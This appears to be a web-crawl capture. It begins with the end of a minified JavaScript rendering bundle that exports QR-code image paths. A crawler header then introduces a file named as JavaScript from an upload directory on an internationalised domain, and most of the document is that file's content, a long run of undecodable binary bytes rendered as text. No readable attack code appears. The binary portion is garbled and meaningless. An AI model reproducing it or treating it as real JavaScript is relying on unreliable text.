0===V||V)&&(qs.destroy(w)||i.logger.error("Cannot detach cloned iframe as it is not in the DOM anymore")),i.logger.debug("Finished rendering"),[2,f]}})})},wi=function(A,e,t){var r=e.ownerDocument,n=r.documentElement?Br(A,getComputedStyle(r.documentElement).backgroundColor):sr.TRANSPARENT,B=r.body?Br(A,getComputedStyle(r.body).backgroundColor):sr.TRANSPARENT,s="string"==typeof t?Br(A,t):null===t?sr.TRANSPARENT:4294967295;return e===r.documentElement?jt(n)?jt(B)?s:B:n:s};const ui="/assets/qrCode.png.4hhc7w..png",li="/assets/qrCode.png.41i3aq..png";export{ui as _,li as a,e as b,A as d,gi as h};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251212/91ceff024ffa6bca296c3b5665f0415b_file.js
body_size: 114642
content:
��ΰ����w��%v^=!���]^v��΋w��B�qPBkv���9*wulR22
�bO?S*t8EN�}B1v}|u���{vS]=&&_-���[v�˻_L4���#��v��dT^TBKm:/�c]DE3<u��>��vctu{eE*u9C<#��������annt� w��\5=NEbvwD	�wʢ�8sL�@&,vPl]#Ϲ�H(]-���?7tm$���+ucl[�M
߲���bbuugcwܸwALT&mEJ���;,t1p���w���{4�Du~t}gf;�+��w&+T"h2#U__G*m>+3��Y������:��V:	wN4�ⲡ<����wAs^"vs~lWrFLL&H$iuQsF�d6#}4 ���0i.���ʱ�vJ]xjTM*���w����ư"VHYw15~{zE#d2.޻�}c`Q�+<
Z�����
�k79.
}L8a|u|oj^�;N*t���t˫�P���	
L.n2/cK9lUi!�Bw��wkd>�qZIuoi]')v+Iu+T��H36~vS.E.5�m4 ��8
�M")E���hYC}sw���b>���bDsw����a-E�÷]GGDCEƢ�uFU� ~\dBlx>F�칖7��97x$h� ]thZ�4F"{jx]7n& �%��6![.!��K򣟒V>-K;89\T����5_?��5�gGHwsssss��wwswwwrswwssww��)�Jg#(Q��)��ǻ�=��O"d=::swww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸����������뼤�������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵����������鼿������������쥿칱��鸺��모����Ų���������̵�������첼ɺ�ʹ����̽���ΰ�ΰ˺ν��ͻ˽��������Ų���������̵�������첼ɺ�ʹ�ν�̽���ΰ�ΰ˺ν��ͻ˽������������������䵪��������������������������������������Ų�������������������������̵�������첰龺�����륿�������������꿾����������������̵������������������������������꺱�����������������������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������숈�w�퀜P�����J �Ͻ��ٜ�̶�t�����q!i/�(������m
�	���L���7�j�����"`�"Cϫ��Ԭ��K���.\������r}kZ�7�;hE��L��[��M~K?��^t���>S�ؘǗ�d�z�/K���NO���A���k�����Ӻ��U���*��������u+=�c��B��Zl��<�Z8-�lB���!�A��0�O��(����9!P[����9����w��{p�˷��,|ᅘ�������p��x� ��U�̘�M���ڋ�$�N��$:��#���̟@��z���/����������0�N�.(�J��Њ��!-~�F����(�� �J���:kG���ͭ=i��Ӎ�����9���P8̓�J)��tz_�Nxڊ���zИP�n��_яV�(�xC��$KB�줹I��d�� ��H 4�������L��v������(�1	�c�[E���Æ�P:����w.���$AŁ���P�P�ـ��H�A�JC��P�Ç3�茁�v9���xN�������������D�O �ǎ���O��
���p[���:͓�i�">�K�4��4�h�S8���d���u�8�%� e�L��H��X4	��������ʎ��Cm H�������e��h�@Xi��}j3�j��C��<� ���ϋ���=��Ȉ���$�L6���ꊬK�� �y*���司�Y%����J��HEzU��J���w�ɸڎ��	�~y	�l�'�� ����I�jtz�[7�Zȿ���=J�K1��_���x������D遑������/�
���	�@�O��,޸���p�*pZË���l�|���F������&x�`�o �㟯�QJ8_���˳v\'����7���kȇ5@ӝ"������V����J�&�o����5���خ�=�Ȁ��}j�j�Y�m�Sh�K��	��כH��rQX��H���˛�ȅ⨨�wH���T	�:hMx����yƴ�4�hg=I�>��YL)���oʥЈ���
��	�D�Դ��S�����pK��@+��(�8��l
�䩱��Z�͝��Ä��I��X��,����ˆ��ɓ�Ʌ^[(����.k����ˠ��<(�L����������(�H�.��D�:� ��"X���x�*�Û�Z�̉����I|5����ϛ��x��n(��@��`m��H��K��LX��;k��HwG��h��X	�sa���f�����i������Jh�\L����`
�L鋺���pʇβ	����p�̋0܃�(I��NXT8������r��{<�xX��H�c�
�h�)���NȔj�&	서���$+�z#��D�:������m5�)Ќ������H�_���p+L�.�t��T�Ŋ�������h��`�H��z�/��k�O���	�C�Ұj8�	e�%y$]���n胏�ˁ�0�A���g��w`h>0M����+i&�H�i�K�ʜj�U������|�X��c�1�N����\J�� ��Q��	�8o'� ��Ɏ���b�cC5�ĵ���	ӊ���4X���ȁ��;������	�,����莐ǳ4 ��7��͋!����,��Y��X��{�D5�ʁ�����	�d)���8�r��ЉȾ��
���$�23j��(��C%�
�(��<ߑʆ�#!��(��WȄ~�(�eoqb_���w � ͑�닔)�F;�d��Xi�e�K�8�\\#��
ԩ��oH�� ���I��H5�T��N�pr�����u)�L0��
�����n���H��j��DL^��K�~H�ܥ	�3�
���(RH��	�V���j�W{�e�M�6�[6�cI����3
��lM	 ����j�g6T��Ɂ��5v����@�Ŕ�`�9�9����ʐ�������gH�9��L<S�����e��4�g^X���U�w n�VeI�F��ɴ���>��,���YL5��(iұ���H�D��D�ΆLYm�4��R)���_�+�E��{�ľ��p(�ƺ���h�~pm�(H򉇎$+��^�;�Dl���h�M̡R8��r�D(���y //ǹ���2ee�2P��Xȁ��ȹ�%ı	Y�g�������ؼeJkIH�����$�ν@8x,�6�xƇ�*�L��<�b�cӷ��#���8in���K���o��۬�X�����g���HwbJ���˅a�ϐ&:��K��+rRï�p�3M��s�	��I��茒��B����i��I�?���	(�$�X���w�>���H�¸����iX��0�j�Љ�ߋ����|?�5��/�v���m�]̌�������[�����8�c8�;[����8�ʪ��x��8��L�S�����]��ͯ���x�-���_ֳh�{=���h�������iȈ�P������8��8���8�
j솨�vx���1H�Lw(�8�މ����莓��~��l��݋�ݏ�����ˇ8����Ɂ�x��0����y^<��kx��������8�jx��h�����(�2ˈ�Ȅ�8�E:�̋�]:�3���Z�AȄ�ӳ��^�?}�c8����ݎȎ���P�0�8�D(��Ȃ����H�����T(�׈�#؎�_����m{��7����R��n�/��_L������O{��k؁�8��ȉUh������v�,M�v��{�Lh�м1w��.��̲�܍8��h��;�����x�ơ�m ��h�ט��8�a3�����x�P(��H͆x��ȆY�����̈́�(��>�h��|�A8��h�J��*N�v��v��
!��������!�֨��H��i��Y��^(�3x�l�[���	��ʤ�jȩ�<��p��h�z[�戏���x���\�7��JO�w��X��<�Ȋ����8��������.�!�k��������=��H�\��h�#w�j��H��[��X�y���������������܈v��a�l�I�o������Xa����h����h�]����H�=��X�����;)�(�n1�1X��X�a��bk�:ط����(���v8��x���1�����*�(�{�)���ˈ�.��hݡ��Ȇ؃=h�FP�>8�ػ�TH��*�18�7H���{���|*
����H���v��ȃ���o��T�(�x���ŕ����o���h�xH��R�-x��w����H���)���j��2�da��"�Tx-�H����,�Y�v؏�m�3�1.�܏v8��_�9�����B/4�Թho���X�h	�ȃc�������B�P���Ȁ�R� !d!��������x�"�,�@�=�Ӳ<�a2��Έ�IX�7������a��r�ߘ$Fq#J��0��x��ȉ&��2�҃�x��)�X�1x!�8���T8��܀!���ꕵ�&�~�*n�J��y0�:���(��Ȉp'�i���Hw���H��"�h�.H����H�l�����P)�X��Ó2�fO�x�N��Y�a��x*��M��*��^h�Hh��.�8���;4BԻc�H�ȏ���.>���8 ��H�-��W�W���l-�b��C91��H��M�����Ƥb*sq������J؏�����GX>3B#��#�~����+��-����-��4c8�-��z!"��L����H�hI�:S��]�����X�����;$C2ĸ�vw���~�j�H����>���Wh6�����	��9LS����N��������7��a�튖N����胢��p��85�p�I"�������s+��h�3x��(3�X3\m��(�R2���7�;%����i��h�I����H<�pa����8�^c���;ܸI�'7y�	ȍx�D8�������胫�鈌4c��X�p3�S��ڛ��h�䌀M��K�[3�|��1�ӈ�H���,���LȌ��L�c��I���cw���d��H3�.hM�c�È�r>��XA�����6�������d����/�wO��hB�䂵ZO%�'�@�D#
��,(@W�M y�����(���A�D3-1�1(MN�kA�$�Y���1`;(}ی:bÃ��"�ܷeȆ<ȃ���	Ȅ�t�L3�@7h��ޒ�(��ȎJ�c8�8D��G�!���K<��1���ϐ�T�B��s��18�.؂������8-��ߨGS�IF���� i���vwX��ȉ�赀H�C�<�Z��0����B�����"�؁���F��YvH�h�I�����*S��4Z����L$ȃ�Ŏ};�%����8�t6�E�\j�Ȁ��7��ѻ���˼�&)�]Udϴ슘��l����h�¤G{�����O��(��X�v����^8��8��h$��_��U�$A�,��L�3�D��2��ϘԈ�����s�v8����@���<�樁�G��?��X��8[�H�������eC3w��Ű��<�U8�s<�8�1��Zi��|��rS���L�W���-���{��X��"ZD/��eH�^���v�5[�5�؂�HQ^8�5�J���t8���{��ۊ�~��Ր���,KL�]�/[S��X��T<�H/*L�F/������X�$x�K�F8����-h�툉1��Vu�����
N�_UK��X��k7�ڀ�Q1��]5�Ӱ��Ȁ���2x��R���I�ƭ�T���%H��x�Q ���l-؂�h�ȊD8[�h6�w�F�*p;�؛-=�S�m���)��:��j�A�#�nJ1�$���H��L�U��4��(:�oȍuH^$�����ȃ3Ȋ�uoH�$�8��0\]��\��h�P���Uh_d5�a6굤���H�ʂ&Ȇ[����j���U�I���X�^Ȋ�H�d�󨍱�l	���3��%���WȀ9��è�&H������)���
S���h�z�&���C�����"����:�z�ٓ+��̬��H�.(��8h�Ȋژi�w8����H؎��)�if[�n�����Ȁ�Ήh��G��H���y���,�փ�2ad؋�h�c�[㐇*�}ۉ^�bd�u�8�?���{툄$�i�W3�H������h���|=��)b��=�������}�}s�HI������eH���X�p�������\ŉ����7������{�腇(�V���Dȃ����W�8�N��2*�脕H�7:p�}f�82�/h����&yt%ى%I�hk�x����Ŋ-wǃ�h��蝒���8[-8�4���K��K�CP�4�-҈�Nxژ���|�7x�L��v��и(ȉ�v���j���6=c�YjMeP�9�����^����π�h,��N]�Ҝ$e�q冾ڤD���o���=�l�lÏ�����LL����	jx(H��9A���ʙ^��<���N���ɘi�#ڭ�F	�)��L�p��FS��nI�����, J�����(�\� ��2�����Q��X�(�&���,G�3�gjE��i�w3����z�	���^t��:��t%�Mo���F������@\�Y.E�����J�Ȏ��ԑ������͞������&�T�*H����X���R���2xϬ�����O	��x���p�

?��������T�˔��,M��q�N�N�����>�̨�����zY�u2XO���)
�����4 �$	h���	#i^���kL�5D�I��J8��(";���<8����Y�M������Bqm �dx/��L�R�w�����J�B�a���荛�j):*�j������J��2���QJ��tx/>�uaJ���z� ���띳=x��TPM�8��j�<�0�N��j�%��"=����1�V�K�`����Y\�����ʒa,a��*��P����/?�kL�TPJ�]y=��?�o��L�����xOҒ���ta,�;2(R�t)k�������u	L��� [�\R+��ñ��I@郥�`�1���/B�J �T�Y���(�ӮXꃐqw.��QɊ��`����]���(�˷�0X)�<�����9	�lyό�$�*������(����y������> �N��ߚ�Kݰ��F��8����ꃊ�c�Hf.	y�(O��0�)��9����J����Y�$�><���܂����ܪ�- �d9�۲�8IF���|�̟/|��Am�t�҈^O[$�`
\�f�������L�P���H����
�"b<b�u(��X7����Ts��Dxw��􉌡�`�	��la���έ�]��ԏ��+i�t)��|
��ȍl)��� ��PK��ۂL%I���0)(��!��̣��͙�����N��x���˂�9�H�j@��H�ܨ�����PN��8��~���򹍢>
�X ��!��L�G��"6Y��t��X��Iˤ��.���@�������	�L	�� +���ˁ$�	�l(���Z<��YPZrYL��x������͟V:��<��c�����n*�x�X��K�w�(���	��(����|��� Ʉ̨j����?�4	�c(�`�
R]8SZ���H�҂��-��$�0�������I��|j�mX�fh��H�h����a��列���Z.�K�iK�(Ʉ������A���	��m�Ǐ�����;���^�����.h��j��,��U�ȫf��H�̋&��\*���T�nH
�
�X������
�� ��	�?r(��ͥ⹷�]g�_� $�9E��j �荣�HP�&+w�E�F��8N��(�4h́>9ݿT)�+e�T�[ڡ����H_H΂PbK��hM�f؊��h����8i_�8��rDB>�ًlh�4;�.�9X,�h��>�
;SP���C��L�%�� �?��q	�c�ӄ�i�ߔ
�@}	�V�ר\J�J]������\i�r����
ޘ�
��^4��{!�p��@��lj��H���i��0������stfD�dէ�^�ӗ��L '��X����0\>3Q)%��P����*��w@��XiL������N�^.�c�D��[��6�~2����I��W��,������l$P���z��I�d���褣~؎���
��ϰ��pI��xo���
��Y���Q�N1JP%r������`˟�~I"�d
���/�N�P�S�M�raͅd�IkmÌ�NL����脯��h̓6脋�k�5��Ў�Aî�̚r�����Pʫ��W�`�>9��3�%��LQ��#����� ��0.�dX�9�ˎ�w��UM� ��xK��I�������8O����:��˓�Xc�J=e�=3��k�<���zٷ���<�I��=�D���:��z�J� I����e�̜�P��������ޓ�
.|�3a���c%������"���I��芑0�����ؙ|+���ɜ_�
�p��\�Gz��
����0��D�	��b����0
0U�7��6��pZ�ֶI���pZ�Q|�T����5�>�f�Bֆ��bg:?0h6�������Lw���;�Q|@�$}����T��I�G�[N6.<�D �����t�~]�f�w��l�f��L9��Љ?1Ў�[�Ly1߅j)�,6]3��c�³�P��H�J5��z�7f+ -�����ߨ��еe�,p[�� ���Z�	&�1�;	�`��`�FS.&��{���:��RI(q�ȵR�HAaT�<�C�҂�a>p7�ci{��ՠ���6f��c����c�c��+d[�]�����l�@5Aʴ�P��#w��Wa>h���I�d4����8	)��� ����ɫ���������H�lɋ�"�H��Љ��71�6�r�j[.F���Թ��������̗�5�
�c1����3���L��L��냈L;����I��2.�J��3Kz��@��
��X��M������	�ɢ	*�4ԄO��Az͡�+]K̢B�Ɣq���T����Њ�𶣜͗xK���+�0.�X�(*������OU������H�d�@s1[(����7"k.ܬ��ྻpK�dO������j���	("��\6\��d�I3��������8�~[ì1� 2�Z#	��	����@�樍�`���
�8	�h�X����8�\õ����p;d��x�d����d%��B��
��+L)�$˭\,-\���pK��Ы��ĺ�
Ԁ�����
�X�I�C�4���@<(�à������!>d����B.��IlB���M����⋺����,A��`���q����w�������숈�w��}��8�3�O�0p�bK��,�����Ա�k@1�	���KC���Աǉ��	��y�,���p�V�,���
2������:�I��wL��.���w��_G&���v�zxג�v�pOy���M�\���TTx��h/�t+�L�������d���M¾}HZ7�wİ|xl�������R=wr�z�܁�r2��_��w���z�l�7�����j�� ��<n �v{o��Ae�w#��3K�hw�w2�/N��.����'������[��2wE���)�t�ʈ�x�چ%�J���>�_^��h`��ц-���Lٍ�^بN��PH��l���r5���Š���8�ųtДv�{�����l��AA�Gd���,Ax��wT�*݊���Z���L��lZΰ	`�ϿF�W�w�j�u�;����N�� �U��tk��w�����t��@t[�v�����ͳ8�ˆ��9̓�ʆ�L�[��DMk�x=�~�9K" Vw|�������|��Ĳ��	Я�o����v0j�.�t[���KD�}5x�4����'^���zb"whlb���Ă��,,�� �J���w�zQ��|���n�%<天F����駚8EL��x�"�#1�������� 	 �Lhb�
8:�m �J�v�)�w,-�v Hg���p���9C�4L�b�7�A[���J��]��1rn�(��K���X	3�,�z5�#ʂqb
�Kv+A���.;���(���wt(�>�)��Ӑ� w�XHj��J�����+����3�#g�p
(�ט�>���X������*�V��8�w�)�&w9L���Hÿ�P��Y�� -G'�nk��K@
v�p�@�>P�:5��\U������L��vp8��>�Ƈ�g:C�7ho���膊P�/�N�ƘTT��(�Ϻ8_� h
`��P��������|m^MwHђ�[\ ��� ϫz�<��K��XJ&~H��� ��w<�������D����ԓϏ6Ȏ��Y���H�&0I��k����F����c��r� �8��(�Xd2�A��x)��	�D��[>I��(	���� ��6i�a�����t+��(���i�D �R)ڃ�Jο2�ۭJ6��	����X^���߈�&xʰJI������ �o���&(ȋ����ȏ�#7�y-����-�T���ұ ��\��Pj𔏒��稙�j�ҿRh���k�~��)w�	�����������v8�,Zo�����H��H��u˔�[
��H��U���h��h���
���ϓ�o���j�G�[�F}ǐ�ɅxO�A[�{�xυ<;�Aة���0Aɴ(��x������P
��8�4h�tK�H��$_�K�4�n���u��q�ƕ*A2�]��pOb����H�(T��x��<l���H������>�S�Jy�l�`������"�`ɦ���b@����>�`|�e�
�9w|ݤEѢ,������P\��=�g�T��m�:��J��c�����"�X���)o1A���M��к_f\/�5����80jV�$���Ȁ(�������7��(�%Ԗmx� ��ӡ�@H�ΔRM"�����dH�"���o�	��pK�6c�+6n��D�!�����1	�
������H Z
��@I�<���߷I♩�{�L�6���{�xݺ(�9�ls
K5xź(���T��H��pg��H8IHw�{㋯�Hh�D����J�����pإ�J[{*/�%�b�i���I�R�2$%��
��JT�έ�_���9��0<�K�JH�#�-N8���,���k� `ɇ����N~&-`]��c���ȸ���ˁ��(��Ȉ�D�٥�H�30�(�����Њ�����	��@ɴw���@�����y��7>�� ��	r�P*��b�8�Z�6�L�j���H����<�m�`ؔ��ӏ�����h2���2��4��Nw��Zmf!���}%�D^��K�j�;�޼�|�NY��Ы*�?"��)��8Z�QE��D���	�ˠ�8��lj�7�]]�~.�H����H�����ݺڪE��`��s��/J���	������U��غ�d���@߂09���#�8�����2��	���l��uǓ}��]���>r�������S�,[��$˂�h�Q>��ܫ�Hߏ2�/��m��x��.����BX6�f�JƶM�˚���B��@�w�f��L0�#�,k��X��(�(�@�D�NÄk��;x�Ƙ��<��M�4H�x��Ҟ����8�.�c)�h�#��x������i��i؅]��<8��`��X��Ң��N��AȄ����h�(������������ד��B
��)�H�����3��H��]�w��~J����b���H�^=��8�L��Ì�Y
A������ط���=��J���������w����j�>x���|��i+���(��wȰ���Ȉ�Z� �'*�!���8ɋ������(���v���`�#�Cl��(�+i�C���X���^�3����U�	w(�ey�p��=Tx��� ܦ Z�X;��<� ��؈���+���8���� ��1	�8�.����8��H����>x��H��8�ix��� �h�e9�	�Y�2髓,�F,�� �O�J(��؏S0��i������Hy��Ɇj8�c8�>莏Hf�츥�~�1��h҈�1Ȉx��w��Zk�k��O8�� ��Y۽��R��A��o��/ȏ����H��(�_�؃�]�Xm�
���h�h���a��������;���@�}�������w��؏vh��ݾ�����x�ܨ�����8�(���1���ʜ̭Z�TH��q���T胥-�i��7X�r쫣_mh�ٌv،�X����x�GY���3�r�������/�X�����8�=(��i���c��=H�x��	�1h�Q��	M�	��ﱆI�[wk�;8���,��؏�،�X��}����ϒ@��f;�hȏK���x��(�#+D��Wx����J@�]������Q(���wX�h�S�����"!���3ʒkp�6q�oX����9�&�(3�݀H�Wx�W�到	J	H��1�#8�ސ��N��L�p��J��}�s�o1���7��@~��X-�����E)�G8�8��8���+���Z+�[���,�j��+��ҀN�z�)�X���س��j�Ѭw��%,�S�	����-x�3胒ȉȈ�_��h�������#�,�Y�1?������Ҵ� R�|�����x��m���@J��nכ8�����^��*҃,2���/6l�N	Tx�����Õ��/�#�M��#P �v��y�Ӓ!��ON�Ϙ�4ά!��ȉ�h�>x������(���8���!�ˆ��#(�1�)���}�&�L���-"ͳ #J����,l�\��k 䣙����&��!3H�ch��ȉ�w8��8��Q��;�����%�X	�8������ݫh�QЈ"��a-&*	�{�*���x���!))�N���(��ȉw�"�	��\�S"h��h�S�4��xI�h�[K�8��8��(��B�|��-�=;{��y�	���D8.���8��h׾3��_�X�������q�^a(w8��C�B����K	��1*�Z�0ͮ8�y�+K�� *�؊x��(�D#�Gx��Ȋ��-����8�;����c��wk��8����W���͊��ĸ�:�������x��s�Iȁ��
���i7�y�ߘ��������y����y8��Ȋ�8��؎I������]��{�ǻ?Sx�Wꗳ��������؁���y3��0�\���6����Hw(K��������;(i��X���s�$H�>��8TH�툌�3�"c]l/Ii�Ę�Eݛd�vX��Mȝ��܌�s�P&�w(�s7�=���;D�uh�u�O���腄8�ڸ�^ÎwH��w;5��/\2���(�Lܐds��;O�K�a��=�����w#K�H��h���H���s�^�(iᒘ�^S� T+�X��x��Z�̢�[�E �����������&�1�x�&8���.0��IKdΏ�x�$���%�+���>ř�����������D��\��(5�l(q/�������Nߢܳ-ьB�x�R�M�)Kύ�����.�$D���ȉ�Ȏ�����HFf�ԥ͆؎7�����J�����wK�ȍF��UD��= t����]�%��܇ōψ٣(�$�R�H���w�@˸�l腬h$��I����xLUhʀ��Wj�Ĩ����HD�/#�(���� wH����H�W*�t�*���h���H���h�т�8�xB�Ȋ�8�^h����DH��"�ȠZm�x��M��X����9��܈Ь����%�B,�2���#*�'jy��H��ȉ�X�؂�؎�؂�Q-��������憙��(��w˄1xU؃�(�|���Y����7h���:<��������?	��̪\��w�\L������t����H��΃�QҎXLDU�?+���8��8�W�������7h洊hмW܃��(�.@������g8Og���X����8��8��8�H8lH�U�cȊ�&+ T����l�2O���"؂�ɈAX�7x�h���=��航xj������ɏuH�,i��X��(���$�!㈉3��F茬w8lwh����DF�ȎW/�-+�n�>
;2"�/���4��Ĩ�5hn��Ww؏�"����j�e؉w��z�����"挳��Ɗc��H@�8�\�~:���j���08ĕx�,舢4�7X��q���-�|j�&���kp�7GibeH�%h�w�ւ�_)��&��x��Ȋ.�؎����Ȁ�x�D8�)��Fr����X���khM�J��(��H�-Ve���2�"v� �����'&�������e��U<��,#��ȃ�w�+T��ȎX�#؎.�(lx1s�����8�b=�A�4���S�E�{�7S�=Ȃ:6��+Y��e��H�	�g�FQ3h��k�c���8�O����5wF��x�]͆��K-m�(�����X���g�#��Z0�"a�l��Dq��8O�T��y��9�.ȃ8�8���g㸌�8��X����yȏ$�
%�@o��h��gd��8�4(^w��ܸ��H�����o�਋�l��0t������T`�wX��h��H�8kPy��w�����_��<���h�i�eHB�x��׎�L+� ��H�%�D����Ջ��v	�fؿ�2�p�(H� ��v{G���JL�	�wP%(8.ʷ�$���������J7�u�~��ݑ��v�9yG��b�Ƙo�T��X*���AR��P	�wP8�8������Ҹ�����MM��S=K�D7ސ�u�1N��Dv1AmM7���r�{� ��0����w<0����(��v��j�'�U�(�K�w���vaHEnׯT��� @f.�-й�YJ��gzj��I���cB$����F�vb�Q�AG��伸�����#�}����p�u��D.�>		���)�U��#^����t	��q�	�t�� ϯ�r9N*���(��rO �n@��������*����A�t<k����l�번��w�YM�Jq/	�v�(��B�*���H�v	�r�O�����"��ޘ�$�4����xK���j��`0���nh�~lwg��h�H;� �H�K@�p/��a�Tce���=��Il���j,��;�����(���jf�����s��/���i�������G����˃���⋊J���ሉ��h�RX�?:B: $�k�j�� ϛ������a`����p���+F��Y
��r/���ޠv�L6A	<�Th���X���J������+���	Ҁ���2�*Uv�ΌM�����Π��{�
��
��6������w}0Ɏ�	��v�|D2�勘\�	�h���	�M���Ш��^��g����H[rocv�mx�j�rJ��;_�^�r�@@��ڢ"���y��x�LLڤ�
�L���6p��\г��L�
��@!)
�����޸=���vpk��/��菳�����c�tO��= �B@�����6��2X�$Ő錇İ9_(��K�� �� q�w�v�읰HH��Ћ�X �8��������lah��I��X4��o�$0֣�
w�c\-������ ��Ր˧����𨈦X��2y��J��ItZ�}�(�U@��fH���J�L�(�"��t+��t�8L�A��H�vY��\h������LIt��PK�@ɐ$	�z#ޫ�؋�p)����f����^�K�wy�8���[��h���(�,����陹
��zϙ8�����LsO�6|�� h�� ɚ�8����Q�������!ԓ8	��˚w�I�4�ħ�9��`ο��Ҍ�8 bth�w(��X��v)���y�����w���\���H���>\	�v�	���b�H�Y���o�.���h���x���K�y���)���
�Ȉ�LH��D	���n����j�&���(��Ь�wHN�|�S`(��|ꉲ��9�ʞ�����������B���>��Vlι�h�ڼ���I��h�� �,��P �컈�hM��x��-W M��ۈ���.�ΙP(�H�+cJ�ɉ�x	�G$�l�X�&fʃw���i�`Jw��xH�.��|ꂦ�	�ta=�B�r��ɺR�����#��h�0�5�_!p��M>x.VI �J�F�	�r�)�ģmD�3�H��	�Ĩ
Y�*��2ƣ�Ά�0�+�@��'b���\����2F����%��˅^]��|js�	�B�
V��d����� �؈����?���tK��p
�Ji�|ʌx:���YI�]�M�)���8��U܅�Z�(c�j�8I
�Qh$l��8B�R�$��[�P�����wЦ�@���K��˟�z�8�CNq*����p ���(�~�%W� ��"�沚>�L������bO��ɱСlzd썝H�©����<�� I!B@Љ�K� 4�	���R�(�Ȋ�q%Z7��H������k��#Q��(�K�$����v`�
	����h�yh[u�l�Y�$PK�O4���%XrJЋ��Z����UZ����˦O�#���̎ D���j�2��(/����[�ψԉ>�X	�w��wi��n^mhn�Fb�����Xͼf��}�����$_��.��>͢H������CK��8J�6x�t�5{����Ͱ���pΔ�ι%.��f�L��M����m`JAcez�W�[��'�|r��i���ex;.<��޿J��"�X��<]PI ��
l�� �I�$�n�ʿ�	B@�F�w���e��U�m���@�;G�%��㙣�֬u`�P͗����j��|��i���2��D��`���}wbW���*g[a�Չބ�4&K����%R$jq�����O�2G���zj�&�q���6�ր���4?���*�Hgw��@��_�;a�Z�Ȋ���T�G	�[۷�l���h�ܴG�0��Kc1�y�"r�,+�����������Ф��1���6��[b���x�_�4K3���fR#`��Bz��"��@	�����P��Ȋ���s8a����8:|[�XZ�@	���J5��P$N;6D*�X8ڬ�p�t ����5�12�\��������; �8�Oÿ�@�N37��?n������g9��P�<��#
����p���q����w�������숈�w�su��x�3	�Bݡ���I��st�(�X�������
ӈ�4����`��	֌yܘ�6��N��H�߿庼}gI�cv��x�K+��˲�[	�!�z9
-��THq?������mH�w
�qg�I��M0�=(��wx��ֺw���rَ�w����(��$�8����1�Ii�Z�ҁ�J*��8�ZA�N��@+�/��@��ɫw�q�x�ڗ,�r���
� � <J�����9�F��҈�zdA����w�aa���w躱lO]U�'w��Q��0w���8��I����o�i���_N�Zu�Ά�8Z�	�y���L���H�p�	G�dD�p)[���~G����\�ĩ�@�OApG�v�J����=���yG��񚏨(��؆�RiM�Lè��H�,��l�GP.���tk�ڼ�����`\��Fz���t�l�� �F��:��p�؊�4�HL�l�<��^�����T�1�I���}(k�U��L��_ÿ���,��|���5wx
��;E���Ȕ�� �Ĺ�0˘i�넪w�*���X��,�Cك�lϿ���b�ܤo�[Q!����́�𮖧����xfBL�Gᭂi��J�����к��L �e<�AzǱw��ܸ��D>��(�v\hN��>yǇ��x�Su�ƨּxCt����*��Ғ��Vȕt�ˏ�KE��Ɏ�v�%A����K���"�~���pk
��S8��P�Ά�:�Ƙ���bȭ�IC�N,ͪ8����w[ɏ5�we?Wͤ�HW�GOX�w�����-9Pٗ|�ͨя8L�X�
�D$� �+�HA`���&S`�K�4^e#8w����Ni��l&s���HNf2�i�K��Єw�yǄ��J9�Z��삏�����ك�T3�@�JCð����v��HsxO�ws���2�e��^L>�ɨ�i�C��\	˂�8	���Ћ����H�T�ы�����������p눃�)���	�`h���)�|��M�樶p�>�~�.L��ɘ͉w1����������ʂl����X�a0)���M���$�`�b+���i��F���H���Ǚ���[ه�� ��h��ڙ�(1���;r�������N��X��t����d�l2����� ��
�4 ���T�v��,�ͪC�ʄ�����&��BI��hO�Έ�hN�h�Ɯ��O
K�Tx��4̨*l�Z;���Ìw`U���E��ۏ��i���4	L�sχ���n�8����00�\����({��1)���Km�Iw���#����Ĳ��� ���k�S����z� ����$��'�j��X��L��A��ǿ�*����&K�����0Z���d(5�@th_�Š	��tO�6q� ؊�υh���ߤ	�[�J��)���(whM��Z��}1���y@�{�M��۟N�^�`�#��M�
��u������釤h�ܯȺ�������e�Q&�����(9�*��������)�|�H[���r[
p)&Ȉ�ɄH�t�����}��wH�5T[�~ۦF�� �2��b��:�h+��� �=����">v�/�U,��q*�t���!�Ɉ	4	�]=�@�ȏ� ��3�K�v��������Ώ�G/������������AT��I2]�����˳Y�ڛ�ٰw����5��%�����8�#�(��ȁT�Z����ɲ��J�Q�lJ��J��ج���`I��"?"�&�ց�И�t��� ���Ø������ ��ۃ��[��X�����Iw������,� ������������̺vy���A�Mfs�_	l������)4;�!'�9��H�����j���h!�Ĉ��c�����t��쐊I���ڈ(�é�$������ �_0��>`I����$>='u��n�Xɋ����莰巛�Xx������P�$Kȃ�����d{�H�*X<�d�ԾJ	���xiD��y�R%��`��$(L�S��)�\r�FlN����,ȅb���cG�K���wN�������Y�Xa��j
ȨZX>| e���I����:�1���˚i���@,�T��8V"�Xؿ?蠵��Xh���)�+i%��=�����������$Y�����Љ��x��p��wJ�"�A� E����
�*�(��������8we�[��.'$֑	Q�% ���8�� 늡	��Y�!i�i���"I��@z��ô�a�j���;�*����f%(�lK�
uB�P�̚��I�������-����w#h�y�t��P��b,P���`IX*t� C6�������_��G���ؘ�ܘ��	H���h��X�>����i�U���(��H����TH����i������k�5���,�1��;���(�z9��)���G������l���x�Ҹ�؉د�;�U.��H�T������Ϊ�=��J����VX�������M_��,��h��z��h��(�ix����@8�ڈ�H��z����wX�9����x�#�Ď�px��Τ�y�(w���l��w��M��w8����Sx������)�w��(��؎����؃�ǻ�T��#x��(���4��c��А�������4��͸�_���x���҄���詈L��̘.H�����8�j(�w��8��wwX�1������<��H���Ĉ������k����Ρ ��ޘŮ�w��w���p�Z����Ƅ������x���Q���X�[���Ș؃=0�a��)j��	���8��h�(��ڿ���@؋H�ww��h�vo��x����mL������������ȏ�x��(���Ȏ+^�^x��X���wh�1h�����av\7���(�M0��k����|������؏w؟F��١����DN�����=���F�̙��i��i���U	�x�p����9�3���Q���
